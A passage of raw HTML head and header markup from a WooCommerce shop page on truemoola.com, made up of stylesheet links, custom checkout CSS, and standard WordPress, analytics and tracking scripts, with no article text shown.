var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>

<link rel='stylesheet' id='wc-custom-registration-css' href='https://truemoola.com/wp-content/plugins/wc-custom-registration/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://truemoola.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://truemoola.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://truemoola.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://truemoola.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.css?ver=1761065151' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://truemoola.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='woosb-frontend-css' href='https://truemoola.com/wp-content/plugins/woo-product-bundle/assets/css/frontend.css?ver=8.3.5' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://truemoola.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://truemoola.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://truemoola.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://truemoola.com/wp-content/plugins/elementor/assets/css/frontend.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://truemoola.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://truemoola.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://truemoola.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-nested-carousel-css' href='https://truemoola.com/wp-content/plugins/elementor-pro/assets/css/widget-nested-carousel.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://truemoola.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://truemoola.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://truemoola.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://truemoola.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://truemoola.com/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://truemoola.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-animation-rotateInDownLeft-css' href='https://truemoola.com/wp-content/plugins/elementor/assets/lib/animations/styles/rotateInDownLeft.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-call-to-action-css' href='https://truemoola.com/wp-content/plugins/elementor-pro/assets/css/widget-call-to-action.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='e-transitions-css' href='https://truemoola.com/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://truemoola.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://truemoola.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://truemoola.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://truemoola.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://truemoola.com/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-search-css' href='https://truemoola.com/wp-content/plugins/elementor-pro/assets/css/widget-search.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://truemoola.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://truemoola.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://truemoola.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://truemoola.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='inavii-styles-css' href='https://truemoola.com/wp-content/plugins/inavii-social-feed-for-elementor/assets/dist/css/inavii-styles.min.css?ver=2.7.12' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://truemoola.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-16396-css' href='https://truemoola.com/wp-content/uploads/elementor/css/post-16396.css?ver=1768386791' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://truemoola.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://truemoola.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-post-38332-css' href='https://truemoola.com/wp-content/uploads/elementor/css/post-38332.css?ver=1768386791' media='all' />
<link rel='stylesheet' id='elementor-post-38379-css' href='https://truemoola.com/wp-content/uploads/elementor/css/post-38379.css?ver=1768386791' media='all' />
<link rel='stylesheet' id='elementor-post-39156-css' href='https://truemoola.com/wp-content/uploads/elementor/css/post-39156.css?ver=1768386791' media='all' />
<link rel='stylesheet' id='elementor-post-39645-css' href='https://truemoola.com/wp-content/uploads/elementor/css/post-39645.css?ver=1768386791' media='all' />
<link rel='stylesheet' id='ywdpd_owl-css' href='https://truemoola.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/css/owl/owl.carousel.min.css?ver=4.25.0' media='all' />
<link rel='stylesheet' id='yith_ywdpd_frontend-css' href='https://truemoola.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/css/frontend.css?ver=4.25.0' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://truemoola.com/wp-content/themes/hello-theme-child-master/style.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://truemoola.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://truemoola.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://truemoola.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://truemoola.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.css?ver=5.15.3' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://truemoola.com/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://truemoola.com/wp-content/plugins/jquery-updater/js/jquery-migrate-3.5.2.min.js?ver=3.5.2" id="jquery-migrate-js"></script>
<script src="https://truemoola.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://truemoola.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://truemoola.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://truemoola.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://truemoola.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://truemoola.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://truemoola.com/wp-includes/js/wp-util.js?ver=6.9" id="wp-util-js"></script>
<script src="https://truemoola.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.js?ver=3.32.5" id="font-awesome-4-shim-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://truemoola.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
//# sourceURL=wc-settings-dep-in-header-js-after
</script>
<link rel="https://api.w.org/" href="https://truemoola.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://truemoola.com/wp-json/wp/v2/posts/21398" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://truemoola.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://truemoola.com/?p=21398' />

<!-- Header scripts go here -->
  <script src='https://tags.cnna.io/?appId=Truemoola&environment=woocommerce'> </script>
  <script type="text/javascript">(function(c,d){var a=document.createElement("script");a.type="text/javascript";a.async=!0;a.src="https://tracking.lqm.io/odin/handle_sync.js?seg=iL3dqh1q_kTcAVd0imMOxg&gdpr="+("1"===c?"1":"0")+"&gdpr_consent="+(d?encodeURIComponent(d):"")+"&cb="+(new Date).getTime();var b=document.getElementsByTagName("script")[0];b.parentNode.insertBefore(a,b)})();</script>
<!-- Header scripts go here -->    

	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="msvalidate.01" content="00CF405414D143A916E785CFF443AEB3" />
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Truemoola Company TM",
  "image": "https://truemoola.com/wp-content/uploads/2021/06/LOGO.svg",
  "@id": "",
  "url": "https://truemoola.com/",
  "telephone": "+ 1 (844)-444-8757",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "20 Cotluss Road Suite A",
    "addressLocality": "Riverdale",
    "addressRegion": "NJ",
    "postalCode": "07457",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 40.9905179,
    "longitude": -74.3055421
  } ,
  "openingHoursSpecification": [{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday"
    ],
    "opens": "10:00",
    "closes": "19:00"
  },{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": "Friday",
    "opens": "10:00",
    "closes": "17:00"
  }],
  "sameAs": [
    "https://www.facebook.com/truemoola",
    "https://www.instagram.com/truemoolausa/",
    "https://twitter.com/truemoolausa"
  ] 
}
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MPGWXKF');</script>
<!-- End Google Tag Manager -->
<script type="text/javascript" src="//script.crazyegg.com/pages/scripts/0022/1041.js" async="async"></script>
<script>
document.addEventListener("DOMContentLoaded", function() {
  const megaMenu = document.querySelector("#megamenu1");

  // Function to attach click event safely
  function attachCartClick() {
    const cartButton = document.querySelector("#elementor-menu-cart__toggle_button");
    if (!cartButton) return;

    // Remove old listener (to avoid duplicates)
    cartButton.removeEventListener("click", hideMegaMenu);
    cartButton.addEventListener("click", hideMegaMenu);
  }

  function hideMegaMenu() {
    if (megaMenu) {
      megaMenu.style.display = "none";
    }
  }

  // Initial attach
  attachCartClick();

  // Re-attach when Elementor updates (like after adding a product)
  document.addEventListener("elementor/popup/show", attachCartClick);
  document.addEventListener("elementor/popup/hide", attachCartClick);

  // Also recheck periodically (backup for AJAX refresh)
  const observer = new MutationObserver(() => attachCartClick());
  observer.observe(document.body, { childList: true, subtree: true });
});
</script>

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://truemoola.com/wp-content/uploads/2025/07/cursermove.svg" sizes="32x32" />
<link rel="icon" href="https://truemoola.com/wp-content/uploads/2025/07/cursermove.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://truemoola.com/wp-content/uploads/2025/07/cursermove.svg" />
<meta name="msapplication-TileImage" content="https://truemoola.com/wp-content/uploads/2025/07/cursermove.svg" />
		<style id="wp-custom-css">
			body {
  cursor:  auto;
}

.elementor-element-5eb91ad {
  display: none !important;
}




/* Hide stock quantity text everywhere */
.stock.in-stock {
  display: none !important;
}

/* Style for out of stock message */
/* Modern Out of Stock Badge */
.stock.out-of-stock {
  display: inline-block !important;
  color: #fff !important;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 0.5px;
  background: linear-gradient(135deg, #ff4e4e, #cb102c);
  padding: 6px 14px;
  border-radius: 30px;
  font-size: 13px;
  box-shadow: 0 3px 8px rgba(203, 16, 44, 0.3);
  transition: all 0.3s ease;
}

/* Optional hover animation for subtle effect */
.stock.out-of-stock:hover {
  transform: scale(1.05);
  box-shadow: 0 5px 12px rgba(203, 16, 44, 0.4);
}



.woocommerce .button {
	border-radius:30px !important;
	padding:15px 30px !important;
	background-color:#1E481E !important;
	color:#fff !important;
}
.woocommerce .button:hover {
	background-color:#BEE64D !important;
	color:#1E481E !important;
}
.woocommerce-cart table.cart td.actions .coupon .input-text {
	padding:10px;
	width:200px;
}

.woocommerce-info {
    border-top-color: #1E481E !important;
}
.woocommerce-info::before {
	color: #1E481E !important;
}

.productloopgrid .add_to_cart_button {
	padding:0 15px !important;
	height:40px !important; line-height:40px !important;
}

.productloopgrid  .add_to_cart_button {
	background-color:#1E481E;
	color:#fff;
	border-radius: 30px;
}
.productloopgrid a.added_to_cart.wc-forward {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    float: left;
    height: 100%;
    background: #1E481E;
    text-align: center;
    display: none !important;
    line-height: 46px;
    color: #fff;
	border-radius: 30px;
}

.productloopgrid:hover .elementor-heading-title a{
	color:#fff;
}
.productloopgrid:hover .woocommerce-Price-amount {
	color:#fff;
}
.productloopgrid:hover .cart a.button{
	background-color:#BEE64D !important;
	color:#1E481E !important;
}

.productloopgrid .qib-button-wrapper .qib-button {
    margin-left: 0 !important;
    border-radius: 0 !important;
    height: 40px;
    padding: 0 !important;
    line-height: 40px;
    width: 40px;
}
.productloopgrid .qib-button-wrapper {  
background: #fff;
    border-radius: 25px;
    overflow: hidden;
    border: 1px solid #eee;
}
.productloopgrid  .product_type_simple {
	padding:0 !important;
	height:44px !important;
	line-height:44px !important;
}
/* ====== ✅ TRUEMOOLA CHECKOUT "YOUR ORDER" FINAL FLAT DESIGN ====== 





*/

.e-checkout__order_review {
  background: #f5f6f4 !important;
  border-radius: 32px !important;
  padding: 32px !important;
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.03) !important;
  font-family: "Inter", sans-serif !important;
  color: #21341f !important;
}

/* Title */
#order_review_heading {
  color: #21341f !important;
  font-weight: 700 !important;
  font-size: 22px !important;
  margin-bottom: 22px !important;
}

/* Table Base */
.woocommerce-checkout-review-order-table {
  background: #f5f6f4 !important;
  border-radius: 28px !important;
  border: none !important;
  width: 100% !important;
  border-collapse: collapse !important;
}

/* Table text */
.woocommerce-checkout-review-order-table th,
.woocommerce-checkout-review-order-table td {
  border: none !important;
  background: transparent !important;
  color: #21341f !important;
  font-size: 15px !important;
  line-height: 1.5 !important;
  padding: 10px 0 !important;
}

/* Head row */
.woocommerce-checkout-review-order-table thead {
  border-bottom: 1px solid #dde3da !important;
}
.woocommerce-checkout-review-order-table thead th {
  font-weight: 700 !important;
  color: #21341f !important;
}


.woocommerce-checkout-review-order-table td.product-name br {
  display: none !important;
}



/* Dividers */
.cart-subtotal,
.woocommerce-shipping-totals,
.tax-total {
  border-top: 1px solid #dde3da !important;
  margin-top: 10px !important;
  padding-top: 10px !important;
}

/* Section Headings */
.cart-subtotal th,
.woocommerce-shipping-totals th,
.tax-total th {
  font-weight: 700 !important;
  color: #21341f !important;
}

/* Shipping section */
.woocommerce-shipping-methods {
  list-style: none !important;
  margin: 8px 0 0 !important;
  padding: 0 !important;
}
.woocommerce-shipping-methods li {
  display: flex !important;
  align-items: center !important;
  justify-content: space-between !important;
  margin-bottom: 6px !important;
}
.woocommerce-shipping-methods input[type="radio"] {
  accent-color: #6a9739 !important;
  transform: scale(1.25) !important;
  margin-right: 8px !important;
}
.woocommerce-shipping-methods label {
  text-transform: capitalize !important;
  font-weight: 600 !important;
  color: #21341f !important;
  font-size: 14px !important;
}

/* Total Row */
.order-total{
  background: #d5e7aa !important;
  border-radius:  22px !important;
  font-weight: 700 !important;
  font-size: 16px !important;
  color: #21341f !important;
  padding: 16px 14px !important;
}


/* Fix for uniform rounding */
.woocommerce-checkout-review-order-table tfoot tr:last-child td,
.woocommerce-checkout-review-order-table tfoot tr:last-child th {
  border-bottom: none !important;
}

/* Responsive */
@media (max-width: 768px) {
  .e-checkout__order_review {
    padding: 22px !important;
    border-radius: 24px !important;
  }
  .woocommerce-checkout-review-order-table td.product-name {
    flex-wrap: wrap !important;
  }
}
/* ===========================
   TRUEMOOLA SHOPIFY STYLE SIZE BUTTONS
   =========================== */

/* Base button */
.variable-items-wrapper .variable-item {
    min-width: 48px;
    height: 46px;
    padding: 0 14px !important;
    border: 1.8px solid #d7d7d7 !important;
    border-radius: 10px !important;
    background: #ffffff !important;
    color: #21341f !important;
    font-weight: 600;
    font-size: 15px;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: 0.2s ease;
    margin-right: 8px !important;
    margin-bottom: 8px !important;
}

/* Hover */
.variable-items-wrapper .variable-item:hover {
    border-color: #21341f !important;
    color: #21341f !important;
}

/* Selected (active) */
.variable-items-wrapper .variable-item.selected {
    background-color: #21341f !important;
    border-color: #21341f !important;
    color: #ffffff !important;
}

/* Disabled (Out of Stock) */
.variable-items-wrapper .variable-item.disabled,
.variable-items-wrapper .variable-item.disabled:hover {
    opacity: 0.35;
    cursor: not-allowed !important;
    background: #ececec !important;
    border-color: #bcbcbc !important;
    color: #7d7d7d !important;
    text-decoration: line-through !important;
}

/* Hide the CLEAR link */
.reset_variations {
    display: none !important;
}

/* Better spacing for variation label */
.variations th.label {
    padding-bottom: 6px !important;
}

/* Variation name after label (ex: Size : S) */
.woo-selected-variation-item-name {
    font-weight: 600 !important;
    color: #21341f;
}

.tm-elementor-fbt {
    padding: 18px;
    margin-top: 15px;
    background: #f6f6f6;
    border-top: 1px solid #e1e1e1;
}

.tm-elementor-fbt h3 {
    font-size: 15px !important;
    margin-bottom: 10px;
    color: #21341f !important;
}

.tm-elementor-fbt .yith-wfbt-items img {
    border-radius: 10px;
}

.tm-elementor-fbt .price {
    font-weight: 600 !important;
    color: #21341f !important;
    font-size: 14px !important;
}

		</style>
			
<style>
/* Quantity Plus Minus Styles */
.quantity-wrapper {
    position: relative;
    display: inline-flex;
    align-items: center;
}

.quantity-minus,
.quantity-plus {
    background: #f5f5f5;
    border: 1px solid #ddd;
    width: 50px;
    height: 50px;
    line-height: 50px;
	padding:0 !important;
    text-align: center;
    cursor: pointer;
    user-select: none;
    transition: background-color 0.3s;
}

.quantity-minus:hover,
.quantity-plus:hover {
    background: #e0e0e0;
}

.quantity-minus {
    border-right: none;
    border-radius: 3px 0 0 3px;
}

.quantity-plus {
    border-left: none;
    border-radius: 0 3px 3px 0;
}

.woocommerce .quantity input.qty {
    width: 50px;
    height: 30px;
    text-align: center;
    border-radius: 0;
    border: 1px solid #ddd;
    margin: 0;
    -moz-appearance: textfield;
}

.woocommerce .quantity input::-webkit-outer-spin-button,
.woocommerce .quantity input::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}	
</style>
	
	
<style>
	.calm, .creative, .energetic, .focus, .munchies, .relaxed, .relief, .rested, .uplifted {
		display:none;
	}
	</style>
	
<link rel='stylesheet' id='wc-authnet-blocks-checkout-style-css' href='https://truemoola.com/wp-content/plugins/woo-authorize-net-gateway-aim/build/style-index.css?ver=771427083b9200d94535' media='all' />
<link rel='stylesheet' id='elementor-post-39114-css' href='https://truemoola.com/wp-content/uploads/elementor/css/post-39114.css?ver=1768386792' media='all' />
<link rel='stylesheet' id='elementor-post-39551-css' href='https://truemoola.com/wp-content/uploads/elementor/css/post-39551.css?ver=1768386792' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://truemoola.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.css?ver=3.32.5' media='all' />
</head>
			<!-- header background color apply on scroll -->

<body class="wp-singular post-template-default single single-post postid-21398 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master theme-hello-elementor woocommerce-no-js eio-default woo-variation-swatches wvs-behavior-blur wvs-theme-hello-theme-child-master wvs-show-label wvs-tooltip hello-elementor-default elementor-default elementor-kit-16396 elementor-page-39156">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MPGWXKF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="38332" class="elementor elementor-38332 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-8bfff39 e-con-full e-flex e-con e-parent" data-id="8bfff39" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-f6fdcc4 marquee-slider  elementor-widget elementor-widget-n-carousel" data-id="f6fdcc4" data-element_type="widget" data-settings="{&quot;carousel_items&quot;:[{&quot;slide_title&quot;:&quot;Slide #1&quot;,&quot;_id&quot;:&quot;070d669&quot;},{&quot;slide_title&quot;:&quot;Slide #1&quot;,&quot;_id&quot;:&quot;1363941&quot;},{&quot;slide_title&quot;:&quot;Slide #1&quot;,&quot;_id&quot;:&quot;baa1a7f&quot;},{&quot;slide_title&quot;:&quot;Slide #1&quot;,&quot;_id&quot;:&quot;d629adb&quot;}],&quot;slides_to_show&quot;:&quot;5&quot;,&quot;speed&quot;:0,&quot;slides_to_show_tablet&quot;:&quot;2&quot;,&quot;slides_to_show_mobile&quot;:&quot;1&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;,&quot;offset_sides&quot;:&quot;none&quot;,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="nested-carousel.default">
				<div class="elementor-widget-container">
							<div class="e-n-carousel swiper" role="region" aria-roledescription="carousel" aria-label="Carousel" dir="ltr">
			<div class="swiper-wrapper" aria-live="off">
										<div class="swiper-slide" data-slide="1" role="group" aria-roledescription="slide" aria-label="1 of 4">
							<div class="elementor-element elementor-element-8bec3d1 e-flex e-con-boxed e-con e-child" data-id="8bec3d1" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-2e1ebc0 e-con-full e-flex e-con e-child" data-id="2e1ebc0" data-element_type="container">
